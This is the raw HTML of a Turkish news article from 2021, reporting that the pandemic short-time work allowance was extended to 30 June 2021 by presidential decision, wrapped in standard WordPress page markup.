

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajanspressturk.com/kisa-calisma-odenegi-30-haziran-2021e-kadar-uzatildi-h1665.html
body_size: 10556
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="qyATeGMBiwhOVr68WaXer3YnZ8S4yfWcX3JgYRlsUAA" />
 
     <title>Kısa çalışma ödeneği 30 Haziran 2021’e kadar uzatıldı &#8211; Ajans Press Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ajans Press Türkiye &raquo; Kısa çalışma ödeneği 30 Haziran 2021’e kadar uzatıldı yorum akışı" href="https://ajanspressturk.com/kisa-calisma-odenegi-30-haziran-2021e-kadar-uzatildi-h1665.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fkisa-calisma-odenegi-30-haziran-2021e-kadar-uzatildi-h1665.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajanspressturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajanspressturk.com%2Fkisa-calisma-odenegi-30-haziran-2021e-kadar-uzatildi-h1665.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://ajanspressturk.com/wp-content/themes/webolur/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ajanspressturk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajanspressturk.com/wp-json/wp/v2/posts/1665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajanspressturk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ajanspressturk.com/kisa-calisma-odenegi-30-haziran-2021e-kadar-uzatildi-h1665.html" />
<link rel='shortlink' href='https://ajanspressturk.com/?p=1665' />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://ajanspressturk.com/kisa-calisma-odenegi-30-haziran-2021e-kadar-uzatildi-h1665.html"
    },
    "headline": "Kısa çalışma ödeneği 30 Haziran 2021’e kadar uzatıldı",
    "description": "Pandemi döneminde toplam 3 milyon 850 bin kişi kısa çalışma ödeneğinden yararlandı. Kısa çalışma ödeneği Cumhurbaşkanı kararıyla Haziran sonuna kadar uzatıldı Koronavirüsün istihdama olumsuz etkilerinin en aza indirilmesi amacıyla uygulanan kısa çalışma ödeneğinin süresi uzatıldı. Nisan 2020’de başlatılan kısa çalışma ödeneği uygulaması 31 Mart’ta sona ermiş, uygulamadan yaklaşık 3 milyon 850 bin kişi yararlanmıştı. 1 [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://ajanspressturk.com/wp-content/uploads/2021/04/Kisa-calisma-odenegi-30-Haziran-2021e-kadar-uzatildi.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "zline"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Ajans Press Türkiye",
        "logo": {
            "@type": "ImageObject",
            "url": "https://ajanspressturk.com/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-04-23T07:32:06+03:00",
    "dateModified": "2024-12-08T19:23:00+03:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Ajans Press Türkiye" />
      <meta property="og:title" content="Kısa çalışma ödeneği 30 Haziran 2021’e kadar uzatıldı" />
      <meta property="og:description" content="Pandemi döneminde toplam 3 milyon 850 bin kişi kısa çalışma ödeneğinden yararlandı. Kısa çalışma ödeneği Cumhurbaşkanı kararıyla Haziran sonuna kadar uzatıldı Koronavirüsün istihdama olumsuz etkilerinin en aza indirilmesi amacıyla uygulanan kısa çalışma ödeneğinin süresi uzatıldı. Nisan 2020’de başlatılan kısa çalışma ödeneği uygulaması 31 Mart’ta sona ermiş, uygulamadan yaklaşık 3 milyon 850 bin kişi yararlanmıştı. 1 [&hellip;]" />
      <meta property="og:url" content="https://ajanspressturk.com/kisa-calisma-odenegi-30-haziran-2021e-kadar-uzatildi-h1665.html" />
      <meta property="og:image" content="https://ajanspressturk.com/wp-content/uploads/2021/04/Kisa-calisma-odenegi-30-Haziran-2021e-kadar-uzatildi.jpg" />
      <meta property="article:published_time" content="2021-04-23T07:32:06+03:00" />
      <meta property="article:modified_time" content="2024-12-08T19:23:00+03:00" />
      <meta property="article:author" content="zline" />
    <link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ajanspressturk.com/wp-content/uploads/2021/05/cropped-cropped-pressturkey-scaled-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.primary-menu-class a{padding:5px;color:#2a2a2a!important;}

a{color:red!important;}
a:hover{color:#374c56!important;}
 
.primary-menu-class li {
    margin-left: 5px;
    font-size: 14px;
    border: 1px solid #fd021e4d;
    border-radius: 20px;
    font-weight: 500;
	color:#2a2a2a!important;
}

.search-submit {background-color: #fd020c;}


.urunkapak img {
    padding: 0px;
    object-fit: cover;
	object-position: top center;
}		</style>
			
	<style>
		.content img{max-width:100%;height:auto;}
	.content li {
    margin: 20px;
    list-style: disc;
		}.asikome p{margin:0px;}
	.asikome .button {
		    font-family: 'Poppins';
    background: #2a2a2a;
    color: #fff;
    padding: 6px 41px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: bold;
    display: block;
    width: fit-content;
    margin: 10px auto 0px auto;
}
		.urunkapak img {height: 160px;}
		.bultenkapak {display:none!important;}
		.logo {
    
    height: 60px; 
}
		.urunkapak img{padding:0px;}
		header{    height: 60px;}
		header .menu {
   
    line-height: 60px;
}
		
		
		@media (max-width: 768px) {
    .menu-toggle {
      
        padding: 10px 0px;
    }
}
	</style>
	
	 
	
	  </head>
<body class="wp-singular post-template-default single single-post postid-1665 single-format-standard wp-theme-webolur">
  
  <header>
        <div class="container">
            <div class="logo">
<a href="https://ajanspressturk.com/"><img height="60"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-12718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12718"><a href="https://ajanspressturk.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://ajanspressturk.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1240"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://ajanspressturk.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://ajanspressturk.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12719"><a href="https://ajanspressturk.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-12720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12720"><a href="https://ajanspressturk.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12723"><a href="https://ajanspressturk.com/kategori/siyaset">SİYASET</a></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"></div>

<div class="asikome" style="padding: 15px 0px; text-align:left;">
<div class="container">

<div class="baslik">
 

<h1 style="margin:0px;font-size: 30px;line-height: 35px;">Kısa çalışma ödeneği 30 Haziran 2021’e kadar uzatıldı</h1><div class="ozetlen"> Pandemi döneminde toplam 3 milyon 850 bin kişi kısa çalışma ödeneğinden yararlandı.</div>
	</div>
	 
</div>
 
 

	</div> 
<div class="container">

<div class="content">
	
 
    <div class="fotokapak" style="margin-top: 26px;display: table;">
	 	 <img width="700" height="438" src="https://ajanspressturk.com/wp-content/uploads/2021/04/Kisa-calisma-odenegi-30-Haziran-2021e-kadar-uzatildi.jpg" class="attachment-full size-full wp-post-image" alt="Kısa çalışma ödeneği 30 Haziran 2021’e kadar uzatıldı" decoding="async" fetchpriority="high" srcset="https://ajanspressturk.com/wp-content/uploads/2021/04/Kisa-calisma-odenegi-30-Haziran-2021e-kadar-uzatildi.jpg 700w, https://ajanspressturk.com/wp-content/uploads/2021/04/Kisa-calisma-odenegi-30-Haziran-2021e-kadar-uzatildi-300x188.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /> 
			  </div>
 

<style>
	.fotokapak img {padding:0px;}
	.urunbilgiler { display: table; width: 100%;}
	.urunbilgiler li {
		font-size: 16px;
    width: 45%;
    float: left;
    margin: 0px 0px 0px 30px;
    list-style: none;
    padding: 2px 0px;
    position: relative;
}

.urunbilgiler li::before {
    content: "✔"; /* Tik işareti (Unicode karakter) */
    color: green; /* Tik işaretinin rengi */
    font-size: 16px; /* Tik işaretinin boyutu */
    position: absolute; /* Tik işaretini metin dışına yerleştirmek için */
    left: -20px; /* Tik işaretinin sol kenardan uzaklığı */
    top: 50%; /* Tik işaretinin dikey hizalanması */
    transform: translateY(-50%); /* Tik işaretinin ortalanması */
}

	@media only screen and (max-width: 600px) {
  .urunbilgiler li {width: 100%;}
}
	</style>
 
<div class="haberici">
  <img decoding="async" width="700" height="438" src="https://ajanspressturk.com/wp-content/uploads/2021/04/Kisa-calisma-odenegi-30-Haziran-2021e-kadar-uzatildi.jpg" class="bultenkapak wp-post-image" alt="" srcset="https://ajanspressturk.com/wp-content/uploads/2021/04/Kisa-calisma-odenegi-30-Haziran-2021e-kadar-uzatildi.jpg 700w, https://ajanspressturk.com/wp-content/uploads/2021/04/Kisa-calisma-odenegi-30-Haziran-2021e-kadar-uzatildi-300x188.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><p style="font-size:18px;"> Pandemi döneminde toplam 3 milyon 850 bin kişi kısa çalışma ödeneğinden yararlandı. Kısa çalışma ödeneği Cumhurbaşkanı kararıyla Haziran sonuna kadar uzatıldı</p>
<p></p>

<p>Koronavirüsün istihdama olumsuz etkilerinin en aza indirilmesi amacıyla uygulanan kısa çalışma ödeneğinin süresi uzatıldı. Nisan 2020’de başlatılan kısa çalışma ödeneği uygulaması 31 Mart’ta sona ermiş, uygulamadan yaklaşık 3 milyon 850 bin kişi yararlanmıştı. 1 Nisan’dan itibaren geçerli olmak üzere alınan uzatma kararı, tüm sektörleri kapsayacak.</p>
<p><strong>3 milyondan fazla kişi faydalandı</strong></p>
<p>Çalışanların ve iş verenlerin pandemi döneminden olumsuz etkilenmesini en aza indirmek için uygulanan kısa çalışma ödeneğinin uzatılması kararını değerlendiren IFASTURK Mali Müşavirlik ve Denetim Kurucusu Şenel, “Bugüne kadar 3 milyondan fazla kişi kısa çalışma uygulamasından yararlandı. Kısa çalışma ödeneği süresinin uzatılması yönündeki kararla işçi mağduriyetlerinin Haziran ayına kadar önüne geçilmiş oldu. Kısa çalışma ödeneği süresinin dolmasıyla yaklaşık 1 milyon 139 bin çalışanın bir kısmının ücretsiz izne geçirilme durumu mevcuttu. Alınan uzatma kararı çalışanlara bu zor dönemde nefes aldıracak.” bilgisini verdi.</p>
<p><strong>Hatalı veya yanlış belge veren faiziyle geri ödeyecek</strong></p>
<p>Kanunda pandemi dolayısıyla getirilen kısa çalışmanın Cumhurbaşkanı tarafından 30 Haziran’a kadar uzatılma yetkisi bulunuyordu. Uzatma işlemi bu yetki kapsamında kararname ile gerçekleşecek. Uzatma kararından, daha önce kısa çalışma başvurusu yapmış işyerlerince İŞKUR’a bildirilen listelerdeki çalışanlar yararlanacak. İşverenin hatalı bilgi ve belge vermesi nedeniyle yapılan ödemeler, yasal faizi ile birlikte işverenden tahsil edilecek.</p>
</p>
<p>Kaynak: Zirve Haber Ajansı [<b>ZHA</b>]</p>
 </div>
 
	
		<div class="meta">
    <span class="meta-item">23 Nisan 2021</span>
    <span class="kategori"><a href="https://ajanspressturk.com/kategori/gundem" rel="category tag">GÜNDEM</a>, <a href="https://ajanspressturk.com/kategori/populer" rel="category tag">Popüler</a></span>
    <span class="meta-item"><a href="https://ajanspressturk.com/kisa-calisma-odenegi-30-haziran-2021e-kadar-uzatildi-h1665.html#respond" class="comment-link">Yorum (<span class="comment-count">0</span>)</a></span>
</div> 


         
</div>
<div class="sidebar"><aside>
             <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ajanspressturk.com/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">En Son Haberler</h2>
		<ul>
											<li>
					<a href="https://ajanspressturk.com/haldun-dormen-son-yolculuguna-ugurlandi-h16512.html">Haldun Dormen son yolculuğuna uğurlandı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/unlu-sarkici-esra-ozturkten-bir-ilk-dikey-klip-h16509.html">Ünlü şarkıcı Esra Öztürk’ten bir ilk: Dikey klip</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-h16506.html">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/kemal-basar-konseri-4-subatta-kadikoyde-h16503.html">Kemal Başar konseri 4 Şubat&#8217;ta Kadıköy&#8217;de</a>
									</li>
											<li>
